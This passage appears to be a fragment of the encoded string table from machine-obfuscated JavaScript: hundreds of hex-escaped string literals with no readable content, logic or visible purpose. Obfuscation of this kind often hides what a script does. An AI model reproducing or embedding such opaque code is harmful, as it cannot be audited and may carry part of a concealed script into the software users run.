f\x48\x57\x36\x30\x61\x57\x37\x34','\x57\x50\x6e\x7a\x74\x32\x39\x6e\x6a\x6d\x6b\x64\x41\x30\x4a\x63\x4d\x61','\x57\x37\x64\x64\x56\x62\x42\x63\x47\x33\x69\x43\x57\x4f\x65\x45\x46\x57','\x64\x6d\x6f\x4f\x68\x38\x6b\x4e\x7a\x78\x38\x68\x61\x43\x6b\x51\x57\x35\x57','\x57\x51\x76\x36\x68\x53\x6f\x68\x57\x52\x54\x35\x57\x52\x6d\x6d\x71\x43\x6f\x64','\x75\x38\x6f\x70\x57\x36\x75\x79\x57\x4f\x4a\x64\x53\x6d\x6b\x68\x57\x37\x38\x30','\x7a\x6d\x6b\x77\x76\x5a\x66\x47\x62\x43\x6f\x6d\x7a\x61','\x57\x35\x7a\x31\x57\x52\x4e\x63\x54\x5a\x53\x6e\x67\x6d\x6f\x74\x7a\x57','\x57\x37\x4e\x63\x56\x31\x44\x52\x6f\x63\x6a\x38\x75\x43\x6f\x78','\x79\x72\x53\x6c\x6b\x57','\x79\x30\x6c\x64\x56\x53\x6b\x35','\x57\x52\x6c\x63\x48\x53\x6f\x50\x57\x50\x30','\x45\x4b\x6c\x63\x4e\x6d\x6b\x4f','\x57\x52\x4b\x33\x75\x43\x6b\x4a\x57\x50\x57\x44\x65\x4c\x74\x64\x54\x48\x43','\x57\x50\x79\x4c\x70\x38\x6f\x74\x57\x4f\x6d\x47\x57\x51\x66\x61\x75\x43\x6f\x44','\x57\x35\x48\x6d\x57\x4f\x68\x63\x54\x47\x6a\x2b\x6c\x43\x6b\x4a\x6e\x4e\x34','\x57\x34\x71\x5a\x69\x4a\x66\x76\x46\x6d\x6f\x72\x57\x51\x43\x6f\x57\x35\x79','\x57\x51\x6c\x64\x53\x63\x44\x49\x57\x4f\x78\x64\x51\x61\x30','\x57\x50\x52\x63\x47\x66\x2f\x64\x4d\x31\x38\x49\x44\x63\x34\x52\x57\x36\x4b','\x57\x35\x68\x63\x4c\x32\x4c\x76\x6a\x75\x68\x63\x4c\x71','\x57\x51\x54\x72\x57\x37\x33\x64\x4f\x47','\x68\x61\x66\x2b\x71\x71','\x57\x4f\x46\x64\x4b\x43\x6f\x39\x69\x43\x6f\x43\x57\x4f\x76\x39','\x76\x38\x6f\x36\x57\x4f\x4a\x63\x54\x61','\x6c\x38\x6b\x30\x6c\x4e\x6a\x75\x43\x72\x44\x59\x68\x78\x75','\x6c\x32\x4a\x64\x4d\x67\x68\x63\x55\x72\x75\x70\x65\x78\x72\x56','\x78\x6d\x6b\x31\x57\x34\x70\x64\x4a\x57','\x46\x38\x6f\x4e\x57\x35\x50\x54\x57\x50\x4e\x64\x55\x43\x6b\x76\x57\x34\x4b\x4f\x75\x71','\x6c\x53\x6f\x44\x77\x72\x37\x64\x4b\x53\x6b\x42\x57\x51\x54\x62\x57\x36\x52\x64\x47\x57','\x44\x38\x6b\x71\x44\x43\x6f\x65\x7a\x43\x6b\x50\x66\x62\x37\x63\x54\x68\x6d','\x57\x34\x2f\x63\x4d\x67\x47\x46\x61\x64\x58\x54\x61\x43\x6f\x34\x71\x47','\x76\x43\x6f\x4d\x57\x36\x37\x63\x50\x47','\x57\x4f\x4a\x64\x4d\x53\x6f\x73\x57\x51\x4e\x63\x56\x71','\x57\x50\x79\x4c\x61\x43\x6f\x74\x57\x50\x31\x6c\x57\x51\x75\x64\x43\x6d\x6b\x7a','\x57\x34\x71\x64\x68\x4a\x44\x65\x75\x6d\x6f\x6a\x57\x52\x79\x2b\x57\x34\x6d','\x6a\x43\x6b\x4f\x62\x6d\x6f\x42\x75\x43\x6b\x55\x57\x52\x2f\x64\x54\x64\x46\x64\x4e\x61','\x70\x64\x33\x63\x53\x53\x6b\x58','\x6f\x43\x6b\x76\x6b\x53\x6f\x30','\x57\x36\x76\x69\x69\x32\x7a\x72\x6c\x38\x6f\x57\x57\x50\x37\x63\x4c\x4c\x71','\x57\x4f\x42\x63\x53\x43\x6f\x34\x57\x34\x65\x6c\x57\x37\x78\x63\x4f\x53\x6b\x52\x57\x4f\x65','\x57\x50\x52\x63\x47\x57\x53\x58','\x67\x53\x6b\x4c\x57\x37\x37\x64\x47\x38\x6b\x50\x79\x61','\x57\x34\x44\x4f\x74\x4e\x31\x47\x6d\x71','\x57\x51\x66\x44\x72\x4d\x66\x78\x67\x43\x6b\x6a\x76\x31\x33\x63\x47\x57','\x57\x51\x56\x63\x4a\x6d\x6f\x47\x57\x50\x70\x63\x51\x38\x6f\x55\x41\x4e\x69','\x6b\x43\x6f\x61\x62\x6d\x6b\x58','\x7a\x48\x37\x64\x52\x71','\x57\x4f\x70\x63\x4d\x53\x6f\x31\x57\x35\x6d','\x57\x34\x54\x50\x77\x43\x6b\x41\x76\x38\x6f\x68\x70\x48\x4b\x74\x62\x71','\x57\x35\x2f\x64\x4a\x68\x6e\x70\x57\x37\x6d\x61\x79\x32\x46\x64\x52\x66\x43','\x57\x36\x56\x64\x53\x68\x58\x4c','\x57\x35\x4a\x64\x51\x43\x6b\x56\x66\x71','\x57\x34\x66\x31\x77\x38\x6f\x69\x57\x35\x76\x35\x71\x4c\x37\x63\x4e\x33\x4f','\x63\x53\x6f\x72\x57\x34\x46\x64\x49\x57','\x57\x50\x64\x64\x54\x53\x6f\x77\x57\x35\x71','\x70\x78\x34\x50\x45\x53\x6f\x54\x46\x38\x6b\x67\x69\x4c\x7a\x39','\x57\x51\x4b\x36\x57\x4f\x48\x74','\x57\x4f\x2f\x64\x50\x53\x6f\x35\x57\x4f\x62\x75\x57\x36\x74\x63\x49\x43\x6b\x59\x57\x51\x4e\x63\x47\x57','\x57\x35\x42\x63\x47\x6d\x6f\x66\x45\x33\x54\x63\x57\x35\x78\x63\x55\x4d\x4e\x64\x55\x61','\x68\x38\x6f\x30\x57\x37\x6c\x63\x56\x38\x6f\x56\x57\x52\x35\x73\x57\x52\x48\x5a','\x77\x6d\x6f\x35\x57\x35\x64\x64\x48\x6d\x6b\x61\x57\x36\x43\x5a\x57\x51\x57','\x69\x78\x78\x63\x4a\x74\x47','\x57\x36\x35\x66\x57\x52\x4e\x63\x54\x73\x65\x50\x67\x38\x6b\x75','\x69\x58\x61\x34\x43\x61','\x67\x6d\x6b\x4f\x69\x43\x6b\x71\x74\x6d\x6f\x37\x57\x4f\x52\x64\x55\x62\x38','\x57\x50\x4e\x63\x4c\x6d\x6b\x55\x57\x4f\x58\x58\x57\x35\x46\x63\x50\x43\x6b\x35','\x57\x51\x35\x2b\x74\x38\x6b\x6a\x57\x36\x54\x54\x57\x51\x79\x69','\x45\x30\x33\x64\x54\x6d\x6b\x59\x57\x4f\x43\x61\x57\x4f\x33\x64\x4d\x48\x65','\x66\x72\x46\x63\x51\x75\x38','\x57\x36\x74\x64\x4a\x4a\x44\x4c\x57\x36\x6d\x68\x61\x5a\x6c\x64\x4a\x58\x6d','\x57\x36\x43\x34\x6a\x4d\x79','\x63\x43\x6f\x42\x6c\x53\x6b\x7a','\x66\x38\x6b\x6c\x57\x51\x6e\x41','\x57\x50\x62\x77\x57\x37\x68\x63\x52\x71\x64\x63\x56\x43\x6b\x73\x57\x52\x78\x63\x49\x78\x34','\x57\x35\x2f\x64\x4b\x48\x62\x5a\x57\x35\x50\x58\x72\x57\x64\x64\x4a\x78\x65','\x57\x35\x46\x64\x50\x32\x44\x62','\x44\x53\x6f\x7a\x57\x37\x70\x64\x51\x43\x6f\x35\x73\x48\x79\x34','\x6a\x38\x6f\x69\x57\x34\x33\x63\x4a\x53\x6f\x4f\x57\x51\x57','\x71\x6d\x6b\x46\x57\x35\x52\x64\x50\x6d\x6b\x4a\x57\x50\x6d\x56\x57\x52\x4e\x64\x49\x6d\x6f\x6f','\x79\x6d\x6b\x30\x44\x53\x6f\x33\x71\x6d\x6b\x67\x66\x71\x5a\x63\x52\x76\x34','\x57\x52\x46\x64\x51\x38\x6b\x49\x57\x36\x39\x69\x57\x36\x56\x63\x50\x6d\x6b\x77\x57\x52\x70\x63\x47\x71','\x57\x50\x72\x76\x6f\x43\x6f\x69\x69\x53\x6f\x6b\x57\x50\x52\x64\x4b\x68\x37\x63\x53\x61','\x57\x36\x58\x2f\x57\x4f\x38\x57','\x6b\x4e\x5a\x64\x55\x65\x68\x63\x4e\x62\x57\x5a\x72\x76\x6e\x45','\x67\x48\x43\x76\x70\x71','\x57\x36\x4e\x64\x49\x57\x52\x63\x48\x32\x66\x6d\x57\x52\x6d','\x77\x43\x6b\x36\x57\x52\x78\x63\x56\x47','\x67\x43\x6f\x62\x78\x43\x6f\x36\x73\x53\x6f\x4d\x57\x4f\x46\x64\x53\x43\x6b\x78\x69\x47','\x57\x36\x5a\x64\x52\x4d\x53\x57\x67\x66\x50\x65\x68\x6d\x6f\x4c\x67\x71','\x57\x51\x56\x63\x49\x53\x6f\x6d\x57\x50\x33\x63\x49\x43\x6f\x69\x44\x66\x6c\x64\x48\x62\x75','\x77\x4b\x4a\x64\x51\x43\x6f\x65\x57\x52\x38','\x67\x43\x6f\x62\x79\x43\x6f\x32\x79\x38\x6f\x73\x57\x51\x52\x64\x4e\x6d\x6b\x74\x76\x47','\x57\x50\x6a\x49\x46\x53\x6f\x58','\x6c\x66\x52\x64\x52\x4d\x42\x63\x55\x58\x75\x70\x62\x4c\x44\x71','\x57\x52\x70\x64\x4d\x59\x31\x4d\x57\x51\x6c\x64\x51\x65\x78\x63\x52\x38\x6b\x6b\x57\x4f\x69','\x57\x52\x62\x4a\x57\x37\x46\x63\x4e\x61','\x57\x35\x35\x33\x57\x4f\x2f\x63\x4c\x72\x79\x4c\x6b\x38\x6b\x61\x65\x4e\x38','\x57\x4f\x72\x62\x41\x75\x50\x61\x66\x38\x6b\x4f\x6e\x78\x64\x63\x52\x57','\x57\x37\x65\x67\x57\x4f\x61\x55\x57\x4f\x78\x64\x4d\x38\x6b\x51\x43\x53\x6f\x53\x57\x51\x61','\x57\x50\x71\x4a\x67\x4a\x75','\x71\x6d\x6b\x43\x57\x34\x6d','\x70\x43\x6f\x6e\x45\x71','\x73\x6d\x6f\x66\x44\x33\x76\x74\x78\x75\x6e\x43\x69\x30\x61','\x44\x53\x6f\x35\x57\x36\x30\x58','\x57\x35\x42\x64\x50\x53\x6f\x4b\x73\x30\x4c\x74\x57\x37\x74\x63\x4b\x32\x5a\x64\x52\x71','\x73\x38\x6b\x38\x74\x53\x6f\x4d','\x63\x71\x42\x63\x47\x77\x75\x5a\x57\x52\x42\x63\x4b\x43\x6b\x76\x57\x51\x34\x6b','\x57\x50\x6c\x64\x47\x77\x33\x64\x4e\x4a\x69\x43\x79\x63\x38\x6a\x57\x37\x6d','\x64\x33\x56\x64\x51\x67\x75','\x6c\x47\x46\x64\x4d\x6d\x6f\x6b','\x57\x36\x6d\x41\x57\x50\x75\x73\x57\x4f\x78\x64\x50\x38\x6b\x61\x43\x53\x6f\x30\x57\x37\x4f','\x57\x37\x6e\x2f\x57\x37\x37\x64\x56\x4a\x33\x63\x52\x6d\x6b\x4f\x57\x51\x64\x64\x50\x57','\x57\x51\x5a\x64\x52\x43\x6f\x30\x57\x35\x71','\x57\x37\x4e\x64\x55\x63\x52\x64\x51\x57','\x72\x57\x4a\x63\x56\x67\x43\x68\x57\x34\x46\x63\x4c\x6d\x6b\x79','\x76\x6d\x6b\x76\x79\x63\x6e\x54\x68\x6d\x6f\x50\x78\x73\x53','\x79\x53\x6f\x63\x66\x61\x69\x78\x57\x37\x57\x72\x57\x35\x2f\x64\x53\x47','\x76\x43\x6f\x35\x57\x50\x79\x4c','\x6f\x57\x4a\x63\x4f\x4c\x38','\x57\x36\x46\x63\x4b\x6d\x6f\x63\x42\x47','\x76\x58\x42\x63\x55\x62\x4b','\x79\x6d\x6f\x56\x67\x6d\x6b\x69','\x57\x52\x78\x63\x50\x43\x6f\x72\x57\x50\x35\x77\x57\x36\x74\x63\x4e\x43\x6f\x52','\x6b\x4b\x43\x46\x46\x43\x6f\x59\x7a\x53\x6b\x66\x6a\x30\x38\x4f','\x57\x4f\x2f\x63\x54\x5a\x7a\x56','\x79\x53\x6b\x47\x74\x53\x6b\x73\x42\x38\x6b\x53\x6b\x59\x5a\x63\x49\x68\x34','\x57\x34\x50\x57\x6e\x30\x57','\x6e\x38\x6f\x55\x6b\x53\x6f\x79\x6e\x75\x47\x63\x78\x57\x47\x51','\x6f\x43\x6b\x61\x43\x38\x6f\x36\x74\x38\x6f\x4d\x57\x4f\x52\x64\x56\x53\x6b\x74\x76\x47','\x57\x4f\x78\x64\x48\x6d\x6b\x62\x57\x50\x76\x75\x57\x37\x4a\x64\x48\x53\x6f\x56\x67\x77\x65','\x67\x43\x6f\x62\x62\x53\x6f\x39\x75\x6d\x6f\x4f','\x77\x6d\x6f\x5a\x57\x36\x5a\x63\x50\x61','\x57\x4f\x71\x32\x57\x4f\x6d\x34','\x70\x43\x6b\x71\x71\x6d\x6f\x53','\x42\x43\x6f\x70\x57\x37\x38\x6d\x57\x35\x42\x64\x53\x38\x6b\x6c\x57\x36\x57','\x57\x52\x52\x63\x4b\x47\x47\x55','\x57\x51\x37\x63\x56\x6d\x6f\x78\x57\x50\x30','\x79\x53\x6b\x42\x74\x53\x6b\x74\x68\x6d\x6b\x42\x6e\x4a\x33\x64\x4b\x66\x47','\x57\x50\x50\x33\x63\x66\x57','\x57\x37\x43\x42\x74\x43\x6b\x51\x44\x38\x6b\x56\x61\x4d\x61\x45\x6a\x61','\x67\x53\x6b\x4a\x57\x51\x54\x39\x77\x64\x58\x66\x57\x52\x4c\x75\x6c\x61','\x6e\x38\x6b\x51\x66\x58\x57','\x57\x35\x78\x63\x4b\x43\x6f\x59\x57\x52\x4c\x53\x57\x4f\x68\x63\x4c\x53\x6f\x39','\x57\x50\x46\x64\x4c\x53\x6f\x76\x57\x51\x37\x63\x4b\x6d\x6b\x74\x74\x64\x78\x64\x51\x66\x43','\x57\x50\x2f\x64\x4e\x31\x4e\x64\x53\x61','\x75\x6d\x6f\x54\x57\x37\x58\x55\x57\x4f\x78\x63\x55\x38\x6b\x50\x57\x52\x4f\x77\x70\x61','\x57\x35\x58\x2b\x57\x52\x4e\x64\x4b\x4a\x65\x55\x68\x6d\x6f\x44\x6f\x67\x34','\x61\x43\x6f\x7a\x64\x43\x6b\x4c\x45\x57\x34\x37\x61\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x68\x63\x4a\x57\x4f\x71\x57\x4f\x47\x74','\x57\x52\x50\x33\x6d\x43\x6f\x64','\x72\x43\x6b\x44\x57\x50\x6e\x61\x6b\x64\x62\x56\x57\x50\x48\x34\x6e\x61','\x79\x61\x66\x66\x42\x71','\x73\x6d\x6b\x49\x6f\x32\x6e\x4f\x76\x67\x7a\x48\x6f\x30\x69','\x57\x34\x57\x75\x66\x47\x75','\x57\x4f\x6a\x41\x6f\x43\x6b\x75','\x63\x53\x6f\x2b\x57\x50\x6e\x61\x6b\x64\x62\x59\x57\x51\x7a\x34\x62\x71','\x57\x34\x78\x63\x4d\x53\x6f\x69\x72\x57','\x57\x35\x4f\x38\x78\x43\x6b\x57','\x6e\x6d\x6b\x52\x57\x35\x68\x63\x49\x43\x6f\x55\x57\x50\x35\x54\x57\x4f\x4c\x6e\x57\x51\x6d','\x64\x75\x56\x63\x49\x66\x38\x71\x57\x37\x68\x63\x4b\x6d\x6b\x46\x57\x4f\x75','\x57\x51\x6c\x64\x4a\x5a\x30\x6c','\x6d\x38\x6f\x61\x69\x5a\x57','\x6b\x6d\x6f\x67\x68\x43\x6f\x42\x76\x43\x6b\x6c\x57\x4f\x4e\x64\x54\x38\x6b\x74\x76\x47','\x78\x32\x70\x63\x51\x6d\x6b\x70','\x57\x35\x4e\x63\x49\x59\x71\x72\x57\x50\x47\x45','\x57\x51\x52\x63\x56\x72\x76\x6b','\x57\x50\x31\x36\x57\x36\x6c\x63\x52\x61\x68\x63\x4f\x47','\x6a\x43\x6b\x35\x65\x53\x6f\x37\x74\x6d\x6b\x6f\x57\x4f\x52\x63\x4e\x71\x42\x64\x49\x71','\x57\x52\x6e\x59\x61\x38\x6f\x74\x57\x52\x48\x31','\x6c\x53\x6f\x74\x70\x77\x50\x70\x41\x4e\x53\x57\x62\x68\x69','\x57\x52\x72\x4c\x67\x53\x6f\x70\x57\x51\x35\x49\x57\x4f\x54\x30\x7a\x6d\x6f\x52','\x57\x37\x53\x51\x6f\x58\x5a\x63\x49\x6d\x6f\x38\x76\x57\x79','\x63\x6d\x6f\x69\x57\x37\x4f\x69\x57\x4f\x5a\x64\x4c\x53\x6b\x76\x57\x52\x75\x75\x6d\x61','\x42\x38\x6f\x32\x44\x6d\x6b\x31','\x70\x48\x4a\x64\x47\x72\x2f\x63\x4d\x43\x6f\x75\x57\x4f\x53\x48\x43\x38\x6f\x50','\x75\x43\x6f\x34\x57\x34\x33\x64\x4e\x43\x6b\x34\x57\x50\x39\x5a\x57\x50\x2f\x64\x49\x43\x6b\x58','\x71\x6d\x6b\x6d\x78\x38\x6f\x6e','\x66\x38\x6f\x34\x57\x4f\x44\x5a','\x57\x52\x4b\x52\x61\x53\x6f\x57\x57\x4f\x62\x69\x57\x37\x31\x73\x41\x38\x6f\x63','\x7a\x48\x33\x64\x4a\x53\x6b\x76\x57\x51\x6a\x78\x57\x4f\x4e\x64\x50\x71\x76\x62','\x57\x34\x4c\x30\x67\x5a\x53','\x57\x51\x70\x63\x48\x6d\x6b\x48\x57\x35\x7a\x59\x57\x34\x78\x63\x50\x6d\x6b\x68\x57\x4f\x4e\x64\x51\x61','\x67\x6d\x6b\x6c\x57\x37\x44\x30\x74\x77\x58\x6c\x57\x52\x48\x61\x65\x47','\x57\x51\x70\x64\x52\x77\x33\x63\x47\x67\x65\x52\x41\x71\x30','\x57\x34\x52\x64\x4c\x38\x6f\x6a\x57\x35\x30','\x57\x4f\x76\x42\x62\x53\x6f\x51','\x74\x53\x6b\x37\x57\x51\x42\x63\x54\x43\x6f\x44\x42\x61\x54\x32\x57\x50\x78\x64\x47\x61','\x6e\x6d\x6f\x56\x67\x49\x57','\x6b\x6d\x6f\x4a\x65\x43\x6b\x63\x77\x78\x75\x66\x71\x53\x6b\x51\x57\x35\x38','\x57\x37\x74\x64\x50\x38\x6f\x48\x68\x6d\x6f\x6f\x57\x50\x72\x71\x44\x4c\x5a\x63\x53\x71','\x57\x35\x33\x64\x4c\x4b\x52\x63\x56\x78\x7a\x32\x57\x4f\x71\x59\x74\x57\x4b','\x43\x53\x6b\x73\x66\x43\x6f\x74','\x57\x52\x46\x63\x4b\x6d\x6f\x62\x57\x4f\x6e\x64\x57\x34\x74\x63\x50\x53\x6b\x67','\x64\x6d\x6f\x51\x6e\x43\x6b\x6b\x42\x4d\x72\x64\x76\x6d\x6b\x32\x57\x34\x43','\x73\x43\x6f\x42\x72\x43\x6b\x38','\x57\x4f\x37\x64\x54\x43\x6f\x6f\x57\x50\x46\x63\x51\x6d\x6b\x44\x43\x66\x56\x64\x4b\x76\x43','\x57\x36\x65\x69\x71\x71','\x57\x50\x7a\x64\x6b\x53\x6f\x76\x57\x50\x72\x61\x57\x4f\x65','\x74\x6d\x6b\x32\x57\x34\x33\x64\x4d\x6d\x6b\x64','\x77\x38\x6b\x4d\x57\x35\x70\x63\x52\x61','\x6b\x6d\x6f\x73\x61\x43\x6f\x45','\x69\x53\x6f\x70\x57\x35\x46\x63\x4e\x53\x6b\x71\x44\x68\x52\x64\x53\x43\x6f\x79\x6a\x47','\x64\x5a\x68\x63\x4c\x38\x6f\x42\x57\x35\x70\x63\x52\x58\x38\x6f\x74\x4e\x57','\x75\x43\x6f\x79\x6a\x38\x6b\x69\x62\x75\x65\x39\x72\x4a\x62\x44','\x57\x35\x52\x63\x52\x33\x6d\x48','\x57\x50\x69\x66\x57\x34\x4b\x6f','\x46\x53\x6b\x51\x6a\x6d\x6b\x66\x72\x43\x6b\x50\x67\x58\x42\x63\x4a\x31\x6d','\x57\x37\x39\x35\x64\x67\x6e\x58','\x57\x51\x47\x56\x57\x37\x30\x48','\x63\x53\x6f\x62\x78\x65\x4b','\x41\x53\x6f\x4e\x68\x48\x69\x31\x57\x35\x43\x48','\x62\x53\x6f\x78\x67\x43\x6f\x76','\x57\x50\x6d\x31\x57\x36\x44\x4f\x57\x34\x2f\x64\x53\x58\x43\x36\x57\x36\x70\x63\x4b\x47','\x57\x4f\x70\x63\x54\x57\x4f\x66\x57\x52\x34\x34\x73\x59\x37\x63\x4d\x53\x6b\x50','\x69\x53\x6b\x63\x61\x43\x6b\x34','\x6b\x6d\x6f\x74\x72\x38\x6f\x67','\x66\x71\x5a\x63\x4a\x67\x75\x67\x57\x34\x64\x63\x4e\x53\x6b\x61','\x57\x50\x76\x53\x6d\x6d\x6f\x55\x63\x38\x6f\x30\x57\x52\x46\x64\x53\x66\x4e\x63\x51\x47','\x57\x52\x44\x58\x57\x37\x56\x63\x52\x61\x2f\x63\x4a\x6d\x6b\x6a\x57\x52\x4e\x63\x56\x78\x34','\x72\x43\x6b\x75\x42\x6d\x6f\x52\x7a\x38\x6b\x52\x6c\x5a\x5a\x63\x49\x65\x38','\x57\x34\x70\x64\x55\x61\x53\x44\x57\x35\x62\x77\x79\x67\x46\x64\x4b\x71','\x79\x78\x30\x56\x66\x38\x6b\x72\x57\x34\x4a\x63\x54\x6d\x6f\x4c\x77\x53\x6f\x50\x69\x43\x6f\x68\x6c\x47','\x44\x53\x6b\x74\x46\x6d\x6f\x6e\x72\x53\x6f\x57\x57\x4f\x6c\x64\x4d\x6d\x6b\x62\x6d\x71','\x57\x35\x53\x4c\x61\x77\x7a\x75\x45\x53\x6f\x30\x57\x4f\x42\x63\x48\x76\x4f','\x57\x34\x30\x74\x57\x50\x30\x78','\x57\x51\x68\x63\x4d\x57\x53','\x77\x6d\x6b\x4b\x79\x61\x61','\x69\x53\x6b\x4f\x57\x34\x46\x63\x4d\x43\x6b\x6f\x44\x68\x52\x64\x56\x71','\x72\x43\x6f\x57\x78\x4a\x53','\x57\x4f\x4e\x63\x4b\x43\x6f\x49\x57\x51\x48\x50\x57\x36\x46\x63\x50\x43\x6f\x64\x63\x65\x30','\x57\x4f\x62\x4e\x6a\x38\x6f\x74\x57\x50\x58\x50\x57\x4f\x31\x46\x43\x6d\x6b\x42','\x66\x6d\x6b\x56\x6f\x49\x31\x36\x66\x72\x50\x64\x77\x61','\x57\x52\x70\x63\x4f\x59\x44\x49\x57\x50\x4e\x64\x55\x57','\x57\x4f\x71\x52\x62\x53\x6f\x77','\x64\x4c\x43\x74\x78\x43\x6f\x6c\x41\x6d\x6b\x2b\x43\x78\x62\x5a','\x63\x43\x6f\x79\x57\x34\x52\x63\x4d\x43\x6f\x4e\x57\x52\x35\x6d\x57\x52\x44\x58\x57\x51\x53','\x77\x53\x6f\x54\x46\x43\x6f\x64\x42\x53\x6f\x36\x64\x71\x56\x63\x52\x68\x38','\x63\x62\x7a\x2b\x44\x53\x6b\x66\x75\x38\x6f\x57\x64\x4d\x56\x64\x4c\x61','\x6e\x53\x6b\x4f\x57\x37\x2f\x63\x49\x43\x6f\x54\x57\x36\x76\x50\x57\x4f\x6a\x4f\x57\x4f\x30','\x78\x38\x6f\x70\x57\x36\x6d\x74\x57\x35\x52\x64\x4d\x43\x6b\x6c\x57\x35\x4f','\x45\x43\x6f\x4a\x67\x64\x62\x75\x45\x4d\x54\x63\x65\x71','\x43\x49\x78\x63\x4e\x53\x6b\x47','\x74\x4a\x70\x63\x50\x38\x6f\x34\x6c\x43\x6b\x47\x57\x4f\x70\x63\x48\x43\x6b\x53\x57\x50\x61','\x57\x52\x43\x54\x57\x36\x54\x4f\x57\x35\x78\x64\x4a\x62\x53\x36\x57\x37\x5a\x64\x4f\x57','\x57\x34\x34\x51\x57\x52\x31\x4c\x57\x51\x5a\x64\x4b\x6d\x6b\x52\x77\x43\x6f\x34','\x76\x6d\x6f\x67\x68\x57','\x57\x37\x48\x4d\x70\x57\x44\x41\x6c\x43\x6b\x5a\x57\x36\x43\x6d\x57\x36\x38','\x57\x34\x74\x64\x4d\x43\x6f\x70\x64\x53\x6f\x73\x57\x4f\x48\x39\x75\x47','\x6b\x78\x68\x63\x4f\x75\x79','\x57\x51\x47\x64\x57\x36\x6a\x4d\x57\x36\x4a\x64\x56\x74\x30\x37\x57\x35\x69','\x68\x57\x72\x51\x46\x43\x6f\x59\x62\x6d\x6b\x63\x6a\x77\x6d\x50','\x57\x50\x5a\x64\x54\x57\x7a\x47\x57\x4f\x64\x64\x4a\x61','\x64\x38\x6b\x53\x6c\x6d\x6b\x6e','\x57\x52\x4a\x64\x4c\x61\x76\x47','\x57\x35\x56\x64\x56\x31\x64\x64\x4d\x61','\x6a\x63\x54\x42\x66\x38\x6b\x43\x57\x51\x5a\x64\x50\x38\x6f\x6b','\x44\x6d\x6f\x53\x64\x4a\x39\x70\x6b\x68\x54\x76\x71\x64\x4f','\x66\x47\x5a\x64\x49\x4b\x38\x69\x57\x36\x6c\x63\x49\x53\x6b\x63\x57\x35\x39\x66','\x76\x6d\x6f\x66\x57\x37\x58\x56\x57\x52\x46\x64\x4b\x38\x6b\x50\x57\x35\x38\x31\x62\x57','\x7a\x4e\x4e\x64\x50\x53\x6b\x47\x57\x50\x75\x42\x57\x50\x6c\x64\x51\x71\x62\x6f','\x42\x53\x6f\x41\x65\x71\x6d\x2b\x57\x35\x75\x6d\x57\x34\x5a\x64\x47\x6d\x6f\x51','\x57\x36\x33\x63\x53\x43\x6f\x54\x77\x78\x66\x37\x57\x34\x46\x63\x4f\x65\x43','\x57\x37\x6c\x64\x4c\x74\x34\x6e','\x72\x32\x2f\x63\x56\x77\x6d\x5a','\x57\x4f\x6a\x61\x67\x43\x6b\x67\x57\x36\x72\x38\x57\x4f\x66\x4c\x74\x6d\x6f\x50','\x6b\x38\x6f\x4c\x57\x50\x62\x32\x74\x67\x66\x53\x57\x51\x6a\x73\x65\x61','\x6c\x33\x61\x59\x44\x43\x6f\x5a\x63\x6d\x6b\x65\x63\x32\x30\x5a','\x57\x36\x50\x4e\x7a\x5a\x6d','\x6a\x72\x2f\x63\x4a\x62\x30','\x57\x51\x2f\x63\x56\x57\x61\x31\x57\x4f\x42\x64\x56\x4e\x4e\x63\x50\x53\x6b\x33\x57\x52\x47','\x76\x6d\x6f\x79\x65\x48\x6d\x64\x57\x37\x75\x53\x57\x4f\x37\x64\x47\x6d\x6b\x71','\x57\x52\x47\x73\x76\x6d\x6b\x43','\x66\x67\x64\x64\x4f\x64\x6c\x63\x50\x63\x4f\x44\x6e\x75\x34\x66','\x68\x4c\x42\x63\x53\x63\x47','\x6b\x43\x6f\x46\x6c\x53\x6b\x69\x43\x66\x4b\x75\x65\x6d\x6f\x64\x57\x52\x65','\x62\x33\x38\x56\x71\x53\x6f\x32\x57\x50\x78\x64\x51\x43\x6f\x46\x46\x53\x6b\x5a','\x43\x49\x2f\x63\x56\x6d\x6b\x54','\x68\x33\x57\x33\x46\x6d\x6f\x47\x45\x38\x6b\x36','\x6c\x68\x5a\x64\x4a\x66\x68\x63\x4d\x62\x6d\x5a\x70\x30\x66\x7a','\x57\x50\x43\x64\x73\x6d\x6b\x6d','\x61\x4a\x50\x67\x6c\x53\x6f\x70\x42\x53\x6f\x4f\x6a\x61\x6c\x64\x4d\x47','\x57\x37\x2f\x63\x4b\x32\x57\x6f','\x78\x53\x6f\x58\x57\x51\x76\x38\x42\x32\x4b\x67','\x6d\x4e\x68\x64\x4f\x77\x65','\x71\x53\x6f\x35\x57\x35\x2f\x63\x4d\x43\x6f\x53\x72\x65\x68\x63\x4a\x6d\x6f\x43','\x6a\x38\x6f\x6c\x57\x35\x46\x64\x4d\x38\x6f\x51\x57\x36\x4c\x53\x57\x36\x6e\x30\x57\x51\x79','\x57\x51\x6a\x47\x63\x43\x6f\x74\x57\x50\x39\x31\x57\x51\x76\x67\x43\x6d\x6b\x79','\x7a\x48\x37\x63\x49\x43\x6b\x76\x57\x52\x4b\x38\x57\x4f\x33\x64\x51\x64\x75\x68','\x57\x50\x62\x6a\x57\x35\x56\x63\x48\x4a\x78\x63\x4a\x6d\x6b\x6e\x57\x4f\x75','\x62\x38\x6f\x34\x57\x37\x33\x63\x47\x53\x6f\x37\x57\x52\x62\x50\x57\x37\x66\x6e\x57\x35\x47','\x57\x4f\x31\x39\x57\x36\x42\x63\x56\x4e\x42\x63\x51\x38\x6b\x56\x57\x36\x4e\x63\x54\x66\x38','\x67\x43\x6b\x73\x57\x50\x43\x2f\x57\x4f\x52\x64\x4f\x53\x6f\x45\x57\x36\x34\x74\x62\x71','\x46\x6d\x6b\x63\x57\x36\x68\x64\x50\x61','\x64\x6d\x6b\x6f\x66\x61','\x57\x50\x52\x64\x55\x32\x68\x64\x4d\x31\x4f\x71\x42\x5a\x30\x54\x57\x51\x57','\x57\x4f\x46\x64\x49\x73\x43\x31\x57\x50\x69\x69\x76\x58\x42\x63\x55\x61','\x67\x43\x6f\x49\x57\x51\x76\x49','\x66\x72\x33\x63\x49\x30\x69','\x57\x35\x53\x4b\x76\x68\x44\x73\x69\x38\x6f\x46\x57\x51\x64\x63\x4b\x76\x71','\x72\x6d\x6b\x61\x57\x36\x78\x64\x50\x61','\x6d\x53\x6b\x61\x64\x6d\x6f\x6c\x43\x43\x6b\x78\x57\x52\x6c\x63\x54\x61\x56\x64\x55\x57','\x61\x66\x4e\x63\x4e\x75\x42\x64\x55\x53\x6f\x43\x57\x50\x61\x4a\x77\x43\x6f\x38','\x66\x38\x6f\x78\x57\x35\x2f\x63\x4e\x53\x6b\x77\x73\x4e\x37\x64\x4b\x6d\x6f\x79\x6a\x61','\x57\x36\x4e\x63\x53\x4a\x39\x4f\x57\x35\x54\x34\x78\x47\x65'